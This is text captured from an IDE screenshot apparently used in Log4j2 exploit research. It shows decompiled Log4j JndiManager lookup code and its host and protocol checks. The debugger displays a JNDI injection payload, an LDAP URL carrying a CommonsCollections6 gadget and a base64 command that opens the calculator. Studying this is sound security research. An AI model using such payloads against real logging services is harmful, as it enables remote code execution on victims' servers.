 ml (BasicLog4j2) log4j2.xml Log4j2Test.java RealEnv.java log4j2EXP.java JndiManager.class LogManager.class Server.java Ldap
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
31 public class JndiManager extends AbstractManager { 1 usage
117
118 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIG
119 try {
120 URI uri = new URI(name); name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ=="
121 if (uri.getScheme() != null) {
122 if (!this.allowedProtocols.contains(uri.getScheme().toLowerCase(Locale.ROOT))) {
123 LOGGER.warn( message: "Log4j JNDI does not allow protocol {}", uri.getScheme());
124 return null;
125 }
126
127 if ("ldap".equalsIgnoreCase(uri.getScheme()) || "ldaps".equalsIgnoreCase(uri.getScheme())) {
128 if (!this.allowedHosts.contains(uri.getHost())) {
129 LOGGER.warn("Attempt to access ldap server not in allowed list");
130 return null;
131 }
132
133 Attributes attributes = this.context.getAttributes(name);
134 if (attributes != null) {
135 Map<String, Attribute> attributeMap = new HashMap();
136 NamingEnumeration<? extends Attribute> enumeration = attributes.getAll();
137
138 Attribute classNameAttr;
139 while (enumeration.hasMore()) {
140 classNameAttr = (Attribute) enumeration.next();
141 attributeMap.put(classNameAttr.getID(), classNameAttr);
142 }
143
144 classNameAttr = (Attribute) attributeMap.get("javaClassName");
145 if (attributeMap.get("javaSerializedData") != null) {
146 if (classNameAttr == null) {
147 LOGGER.warn( message: "No class name provided for {}", name);
148 return null;